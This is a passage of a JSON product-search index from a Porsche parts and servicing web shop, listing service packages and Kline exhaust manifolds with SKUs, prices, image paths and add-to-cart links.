6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4.jpg","u":"porsche-996-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/246\/"},{"value":"Porsche 996 Turbo Minor Service","s":"svcminor996TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5_1.jpg","u":"porsche-996-turbo-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/247\/"},{"value":"Porsche 996 Major Service","s":"svcmajor996TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4_1.jpg","u":"porsche-996-major-service-248.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/248\/"},{"value":"Porsche 996 GT3 Minor Service","s":"svcminor996GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5_1_1.jpg","u":"porsche-996-gt3-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/249\/"},{"value":"Porsche 996 GT3 Major Service (including Spark plugs)","s":"svcmajor996GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4_1_1.jpg","u":"porsche-996-gt3-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/250\/"},{"value":"Porsche 996 GT3RS Minor Service","s":"svcminor996gt3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5_1_1_1.jpg","u":"porsche-996-gt3rs-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/251\/"},{"value":"Porsche 996 GT3RS Major Service (including Spark plugs)","s":"svcmajor996gt3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4_1_1_1.jpg","u":"porsche-996-gt3rs-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/252\/"},{"value":"Porsche 997 GT3 RS 4.0L Minor Service","s":"svcminor9972GT3RS4L","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_1.jpg","u":"porsche-997-gt3rs-4-0l-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/253\/"},{"value":"Porsche GT3 RS 4.0L Major Service","s":"svcmajor9972GT3RS4L","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1020,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_1.jpg","u":"porsche-gt3-rs-4-0l-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/254\/"},{"value":"Porsche 997.2 GT3\/RS Minor Service","s":"svcminor9972gt3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_1_1.jpg","u":"porsche 997.2 gt3\/rs minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/255\/"},{"value":"Porsche 997.2 GT3\/RS Major Service","s":"svcmajor9972gt3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_1_2.jpg","u":"porsche 997.2 gt3\/rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/257\/"},{"value":"Porsche 997 GT2RS Minor Service","s":"svcminor9972gt2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_1_1_1.jpg","u":"porsche-997-gt2rs-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/258\/"},{"value":"Porsche 997.2 GT2RS Major Service","s":"svcmajor9972gt2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_1_2_1.jpg","u":"svcmajor9972gt2rs.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/259\/"},{"value":"Kline Porsche 997.2 Turbo Manifolds Stainless Steel","s":"KL-POR-997TT.2-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2123,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/9972manioflds.jpg","u":"kline porsche 997.2 turbo manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/260\/"},{"value":"Kline Porsche 997.2 Turbo Manifolds Inconel","s":"KL-POR-997TT.2-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":3745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/_\/2_13_1.jpg","u":"kline porsche 997.2 turbo manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/261\/"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) manifolds Stainless Steel","s":"KL-POR-991TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-10_1_.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/262\/"},{"value":"Porsche 991 Turbo (gen 1\/ gen 2) manifolds Inconel","s":"KL-POR-991TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-10_1_1.jpg","u":"porsche 991 turbo (gen 1\/ gen 2) manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/263\/"},{"value":"Kline Porsche 996 Carrera Manifolds Stainless Steel","s":"KL-POR-996CR-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1903,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12846-997-carrera-manifold-watermarked-2_1.jpg","u":"kline porsche 996 carrera manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/264\/"},{"value":"Porsche 996 Spark Plug change","s":"sparkplugs996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":210,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2.jpg","u":"porsche-996-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/265\/"},{"value":"Porsche 996 Auxiliary Drive Belt","s":"drivebelt996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1.jpg","u":"porsche-996-auxiliary-drive-belt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/266\/"},{"value":"Porsche 996 Manual Gearbox Oil Service","s":"mangear996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2.jpg","u":"porsche-996-manual-gearbox-oil-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/267\/"},{"value":"Porsche 996 Tiptronic Gearbox Oil Service","s":"tipgear996>>2002","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1.jpg","u":"porsche-996-tiptronic-gearbox-oil-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/269\/"},{"value":"Porsche 996 Front Differential Oil Service","s":"frontdiffoil996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":60,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2.jpg","u":"porsche-996-front-differential-oil-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/270\/"},{"value":"Porsche 996 Fuel Filter","s":"fuelfilterr996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":50,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3.jpg","u":"porsche-996-fuel-filter.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/271\/"},{"value":"Kline Porsche 996 Carrera Manifolds Inconel","s":"KL-POR-996CR-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12846-997-carrera-manifold-watermarked_1_1.jpg","u":"kline porsche 996 carrera manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/272\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 100cell manifolds stainless steel","s":"KL-POR-997.2CR-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2248.jpg","u":"kline porsche 997.2 carrera\/gts 100cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/274\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 200cell manifolds inconel","s":"KL-POR-997.2CR-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2248_3.jpg","u":"kline porsche 997.2 carrera\/gts 200cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/275\/"},{"value":"Auxiliary Drive Belt","s":"drivebelt996gt3rs","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_1.jpg","u":"drivebelt996gt3rs.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/276\/"},{"value":"Porsche 996 Turbo Fuel Filter","s":"fuelfilterr996turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":130,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_1.jpg","u":"porsche-996-turbo-fuel-filter.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/278\/"},{"value":"Kline Porsche 991 Carrera Valvetronic system inconel","s":"KL-POR-991CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":6825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-1.jpg","u":"kline porsche 991 carrera valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/279\/"},{"value":"Porsche 996 Turbo Auxiliary Drive Belt","s":"drivebelt996turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":180,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_2.jpg","u":"porsche-996-turbo-drive-belt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/280\/"},{"value":"Air Bag System Check","s":"airbag996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Check every 4 years","p":40,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3.jpg","u":"airbag996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/281\/"},{"value":"Roll Over Protection System check","s":"rollover996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Cabriolet only - Check every 4 years","p":45,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3_1.jpg","u":"rollover996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/282\/"},{"value":"Kline Porsche 991 Carrera 100 cell Manifolds stainless steel","s":"KL-POR-991CR-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-1.jpg","u":"kline porsche 991 carrera 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/283\/"},{"value":"Kline Porsche 991 Carrera 100 cell Manifolds inconel","s":"KL-POR-991CR-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-2_1.jpg","u":"kline porsche 991 carrera 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/284\/"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (TUV) Stainless Steel","s":"KL-POR-991TT-RS63.5-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3143,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-6.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) stainless steel.html?options=cart"},{"value":"Auxiliary Drive Belt","s":"drivebelt986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_4.jpg","u":"drivebelt986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/288\/"},{"value":"Fuel Filter","s":"fuelfilterr986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles if fitted","p":75,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_2.jpg","u":"fuelfilterr986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/290\/"},{"value":"Manual Gearbox Oil Service","s":"mangear986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4.jpg","u":"mangear986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/291\/"},{"value":"Tiptronic 986 Gearbox Oil Service","s":"tipgear986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2.jpg","u":"tipgear986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/292\/"},{"value":"Kline Porsche 991.2 Carrera Valvetronic system stainless steel","s":"KL-POR-991.2CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3843,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_3.jpg","u":"kline porsche 991.2 carrera valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991.2 carrera valvetronic system stainless steel.html?options=cart"},{"value":"Kline Porsche 991.2 Carrera Valvetronic system Inconel","s":"KL-POR-991.2CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_4.jpg","u":"kline porsche 991.2 carrera valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991.2 carrera valvetronic system inconel.html?options=cart"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) valvetronic system stainless steel","s":"KL-POR-991GT3-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4158,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1_1.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/297\/"},{"value":"Porsche 987 Gen2 Boxster Cayman Minor Service","s":"svcminor987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_6.jpg","u":"porsche-987-gen2-boxster-cayman-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/298\/"},{"value":"Porsche 987 Gen 2 Boxster \/ Cayman Major Service","s":"svcmajor987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":410,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_5.jpg","u":"svcmajor987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/299\/"},{"value":"Drive Belt","s":"drivebelt987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1.jpg","u":"drivebelt987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/300\/"},{"value":"Spark Plug change","s":"sparkplugs987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years","p":215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3.jpg","u":"sparkplugs987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/301\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) valvetronic system Inconel","s":"KL-POR-991GT3-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":5795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/302\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 100 cell manifolds stainless steel","s":"KL-POR-991GT3-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3188,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_1.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/303\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 200 cell manifolds Inconel","s":"KL-POR-991GT3-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 200 cell manifolds 